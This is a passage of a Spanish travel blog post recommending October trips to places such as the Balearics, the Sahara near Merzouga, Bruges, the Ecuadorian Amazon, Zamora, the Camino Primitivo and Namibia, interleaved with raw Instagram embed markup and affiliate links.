<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"> </div>
</div>
</div>
<div style="padding: 19% 0;"> </div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"> </div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"> </div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"> </div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"> </div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"> </div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"> </div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"> </div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"> </div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"> </div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"> </div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/BrBBffYgJpl/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Ella Jalley (@ella_jalley)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2018-12-05T18:38:28+00:00">Dec 5, 2018 at 10:38am PST</time></p>
</div>
</blockquote>
<hr />
<h2 style="text-align: justify;">Dos: vuelos baratos a islas Baleares</h2>
<p style="text-align: justify;">En octubre parece que el mundo comienza a olvidarse de las Baleares. No queda ni rastro del turismo. Aunque resulta curioso, porque estas islas en pleno otoño son una maravilla. Todo es más auténtico, más real; es la época en la que los colores ocres, rojizos y dorados envuelven sus paisajes y cuando más se activa la actividad cultural y tradicional de las islas.</p>
<p><strong>Razón para viajar en octubre:</strong> Y claro, eso afecta directamente a los precios de los vuelos<em> lowcost</em>: bajan en picado. Para que te hagas una idea, el <a href="https://www.skyscanner.es/transporte/vuelos/es/pmi/?associateid=API_B2B_00004_00001&amp;utm_term=blogtzoo&amp;adults=1&amp;children=0&amp;adultsv2=1&amp;childrenv2=&amp;infants=0&amp;cabinclass=economy&amp;rtn=1&amp;preferdirects=false&amp;outboundaltsenabled=false&amp;inboundaltsenabled=false&amp;oym=1910&amp;iym=1910&amp;ref=home" target="_blank" rel="noopener">precio de los vuelos en octubre <strong>está por debajo de los 30€ i/v</strong></a> desde muchos aeropuertos españoles. Si, en cambio, prefieres que te lo den todo hecho, puedes encontrar <a href="https://www.travelzoo.com/es/collection/ofertas-baleares/?scrollto=2804233" target="_blank" rel="noopener">paquetes de "vuelo + 5 noches de hotel"</a> desde tan solo 279€ por persona. En fin, no lo dudes y aprovéchate de la situación. Son muy interesantes también cómo se lanzan <a href="https://www.travelzoo.com/es/collection/ofertas-viajes-ultima-hora/">ofertas de viajes de última hora</a> a precios espectaculares: fíjate en este hotel 4* en Ibiza desde 102€.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/B2lgXPLhP0R/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"> </div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"> </div>
</div>
</div>
<div style="padding: 19% 0;"> </div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"> </div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"> </div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"> </div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"> </div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"> </div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"> </div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"> </div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"> </div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"> </div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"> </div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/B2lgXPLhP0R/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by CHLOE CHAPMAN (@chloechapman)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-09-19T08:26:13+00:00">Sep 19, 2019 at 1:26am PDT</time></p>
</div>
</blockquote>
<hr />
<h2 style="text-align: justify;">Tres: ver las estrellas en el desierto</h2>
<p style="text-align: justify;">Pese a que pueda parecer lo contrario, este no es un viaje lejano. Al revés: está más cerca de lo que parece, aunque  casi sentirás que viajas a otro mundo. <a href="https://www.ngenespanol.com/lugares/viaje-siete-dias-camello-sahara/" target="_blank" rel="noopener">El desierto del Sahara</a> cuenta con 9 millones de kilómetros cuadrados, lo que casi iguala al tamaño de China. Una buena manera de explorarlo es yendo a Marruecos; de hecho, la ciudad de Marrakech es una de las principales puertas de entrada a este desierto africano. Si nos tenemos que decantar por una zona, <strong>el desierto de Merzouga, casi rozando la frontera argelina, es una de las partes más alucinantes de Marruecos</strong>. Está a unos 500 kilómetros de Marrakech y, pese a que su nombre significa “pequeña duna”, muchas de sus colinas de arena superan los 250 metros de altura y cambian de color dependiendo de la hora del día. Por cierto, allí se puede hacer <a href="https://es.wikipedia.org/wiki/Sandboard#:~:text=El%20sandboarding%20es%20un%20deporte,parecidas%20a%20las%20del%20Snowboarding.&amp;text=Tiene%20las%20mismas%20l%C3%ADneas%20de,Se%20practica%20principalmente%20en%20dunas.">el <em>sandsurfing</em></a> o surf en la arena.<br /><br /><strong>Razón para viajar en octubre:</strong> llega una de las épocas más recomendables para adentrarse en Sahara, porque durante el verano, entre junio y agosto, el calor puede llegar a ser aplastante, y las noches en invierno son muy frías.<strong> Octubre es el perfecto término medio en cuanto al clima.</strong></p>
<p style="text-align: justify;"><iframe src="//www.youtube.com/embed/mLR0-K2Wpb0?enablejsapi=1" width="560" height="314" allowfullscreen="allowfullscreen"></iframe></p>
<hr />
<h2 style="text-align: justify;">Cuatro: romántica Brujas</h2>
<p style="text-align: justify;">Brujas es un acierto para escapadas cortas, incluso es una delicia pasar allí un fin de semana. Esta ciudad concentra su belleza insuperable en el centro histórico. En cierta manera se trata de una de las ciudades más paseables del mundo. Sus canales, el muelle del Rosario, la plaza Grote Markt o la plaza Burg, el Campanario Belfort, la basílica de la Santa Sangre... da gusto recorrerla a pie. <strong>En realidad, si buscas un viaje romántico, pocos sitios compiten con Brujas</strong>. Además del paseo por su zona medieval, también merece la pena pasar una velada romántica en uno de sus prestigiosos restaurantes (Brujas es la ciudad europea con más estrellas Michelin <em>per capita</em>). Y si el fresco aprieta, qué mejor que tomarse un buen chocolate belga calentito.</p>
<p style="text-align: justify;"><strong>Razón para viajar en octubre:</strong> cuando llega el otoño —especialmente octubre— se pone especialmente bonita. Las enredaderas que cubren las casas se tornan tostadas, los tonos rojizos se intensifican, la luz es más nostálgica, el agua de los canales resplandece. Todo adquiere un clima agradable y cautivador. Y sin las aglomeraciones de otros meses, por supuesto.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/Bw5bcNajgOy/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"> </div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"> </div>
</div>
</div>
<div style="padding: 19% 0;"> </div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"> </div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"> </div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"> </div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"> </div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"> </div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"> </div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"> </div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"> </div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"> </div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"> </div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/Bw5bcNajgOy/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by TripAdvisor (@tripadvisor)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-04-30T22:59:39+00:00">Apr 30, 2019 at 3:59pm PDT</time></p>
</div>
</blockquote>
<p>
<script src="//www.instagram.com/embed.js" async=""></script>
</p>
<hr />
<h2 style="text-align: justify;">Cinco: aventura en el Amazonas ecuatoriano</h2>
<p style="text-align: justify;">Pese a que muy poca gente la conoce, la parte de la Amazonia ecuatoriana es uno de los destinos más valorados por los <strong>amantes de los deportes de aventuras.</strong> Si te gusta el <em>rafting</em> (descenso por ríos), por ejemplo, los expertos aseguran que es uno de los mejores destinos para practicarlo. A 185 kilómetros al sur de Quito, a las puertas de la selva, encontramos <a href="https://elviajero.elpais.com/elviajero/2015/02/28/actualidad/1425150134_568491.html" target="_blank" rel="noopener">la localidad de Tena</a>, surcada por algunos de los ríos navegables más atractivos del país. Pero allí también existe la posibilidad de descender por barrancos, hacer kayak, parapente o <em>trekking</em> a través de la jungla. Se trata de una de las regiones con mayor biodiversidad del planeta. Es alucinante la enorme cantidad de plantas, árboles y animales de todo tipo que podrás ver, entre los que destacan los titis pigmeos (los monos más pequeños del mundo), las nutrias y los tapires.</p>
<p><strong>Razón para viajar en octubre:</strong> decididamente, este mes —tal vez junto a noviembre— es el mejor momento para viajar a la parte amazónica de Ecuador. Allí el clima tropical es difícil de soportar durante todo el año, salvo en octubre, cuando la humedad no se nota con tanta intensidad y se hace más soportable.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/B2aaL4donAx/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"> </div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"> </div>
</div>
</div>
<div style="padding: 19% 0;"> </div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"> </div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"> </div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"> </div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"> </div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"> </div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"> </div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"> </div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"> </div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"> </div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"> </div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/B2aaL4donAx/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by EF Ultimate Break (@efultimatebreak)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-09-15T01:00:36+00:00">Sep 14, 2019 at 6:00pm PDT</time></p>
</div>
</blockquote>
<hr />
<h2 style="text-align: justify;">Seis: setas en Zamora</h2>
<p style="text-align: justify;">Esta es una escapada rural en toda regla, de las que debes poner en la lista de planes para el fin de semana. Si te apetece recoger setas, la provincia de Zamora es uno de los lugares de España con más especies. Tocando la frontera con Portugal, en la comarca de Aliste, se encuentra <strong>Rabanales, uno de los senderos micológicos más ricos de Castilla</strong> y de España en general. En sus inmediaciones se ubica el <a href="https://www.aytorabanales.es/centro-micologico/" target="_blank" rel="noopener">Centro de Interpretación de las Especies Micológicas</a>, uno de los más completos de España, aunque solo abre si hay visitas concertadas. Allí también se ofrecen excursiones guiadas al campo, talleres de identificación de setas y exposiciones con más de treinta especies de hongos.</p>
<p> <strong>Razón para viajar en octubre:</strong> dentro de la estación otoñal, este mes suele ser junto con noviembre la mejor época para ir a por setas, ya que es la etapa previa a las primeras heladas.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/B2jSL-ZiWAW/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"> </div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"> </div>
</div>
</div>
<div style="padding: 19% 0;"> </div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"> </div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"> </div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"> </div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"> </div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"> </div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"> </div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"> </div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"> </div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"> </div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"> </div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/B2jSL-ZiWAW/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Mondoporcino (@mondoporcino.it)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-09-18T11:43:52+00:00">Sep 18, 2019 at 4:43am PDT</time></p>
</div>
</blockquote>
<hr />
<h2 style="text-align: justify;">Siete: el Camino Primitivo</h2>
<p style="text-align: justify;"><a href="https://www.caminosantiago.org/cpperegrino/comun/inicio.asp">El Camino de Santiago</a> cada vez atrae a más gente. La verdad es que hay muchos peregrinos en verano y esa masificación, (no se puede negar) le resta cierta espiritualidad al viaje. Además en octubre, gracias al descenso en el número de peregrinos, no encontrarás problemas a la hora de alojarte en los albergues públicos o establecimientos en general, cuya disponibilidad lógicamente será mayor. Lo mismo ocurre con los restaurantes que salpican el itinerario. Dentro de las diversas opciones que existen, nuestra propuesta en octubre sería el Camino Primitivo<strong>, la ruta más antigua entre Oviedo y Santiago de Compostela</strong> pasando por la cara más rural de Lugo. Es muy exigente, ya que atraviesa una zona de montañas muy despobladas en las comunidades de Galicia y Asturias. <br /><br /><strong>Razón para viajar en octubre:</strong> en octubre el paisaje es excepcional. La senda se sumerge en bosques densos de castaños, monasterios casi olvidados, fantasmales cementerios cubiertos de musgo... Un escenario cubierto de colores otoñales, donde dominan los ocres y caquis. La dos primeras semanas de octubre son especialmente bonitas en este tramo.</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/B2HXVHMitgQ/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"> </div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"> </div>
</div>
</div>
<div style="padding: 19% 0;"> </div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"> </div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">View this post on Instagram</div>
</div>
<div style="padding: 12.5% 0;"> </div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"> </div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"> </div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"> </div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"> </div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"> </div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"> </div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"> </div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"> </div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"> </div>
</div>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/B2HXVHMitgQ/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by Camino de Santiago (@buencaminosantiago)</a> on <time style="font-family: Arial,sans-serif; font-size: 14px; line-height: 17px;" datetime="2019-09-07T15:30:04+00:00">Sep 7, 2019 at 8:30am PDT</time></p>
</div>
</blockquote>
<p>
<script src="//www.instagram.com/embed.js" async=""></script>
</p>
<hr />
<h2 style="text-align: justify;">Ocho: safari en Namibia</h2>
<p style="text-align: justify;">Al que le gusten los <a href="https://www.travelzoo.com/es/collection/viajes/circuitos-y-grandes-viajes/?pageType=Homepage">viajes</a> de verdad nunca le faltará en su lista de preferencias un safari africano. Y la verdad es que existen bastantes parques entre los que escoger. Sin embargo, algunos resultan más aconsejables que otros, sobre todo si tu intención es ver muchos animales o, todavía mejor, <strong>ver a los llamados "Cinco Grandes" (<em>Big Five</em>):</strong> el león, el leopardo, el rinoceronte negro, el elefante y el búfalo cafre. Tienes el famoso Kruger de Sudáfrica o el Serengueti en Tanzania, por ejemplo, dos parques míticos. Aunque, si existe un parque nacional africano distinto a los demás, ese es el Etosha de Namibia (significa "el gran lugar blanco", debido a la gigantesca superficie cubierta por salinas). Cuenta con 114 especies de mamíferos, entre ellos la mayor población de rinoceronte negro y de guepardos de toda África.</p>
<p><strong>Razón para viajar en octubre:</strong> la época más recomendable para embarcarse en una aventura es la estación seca, que se sitúa entre los meses de abril y noviembre, cuando hace calor y el tiempo es agradable en casi todo el país. Dentro de este periodo, octubre y noviembre nos parecen ideales, puesto que esquivarás el turismo masivo (aunque eso sí, puede que llueva algo más que en otros meses).</p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/B2lGU_egMbp/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="12">
<div style="padding: 16px;">
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"> </div>
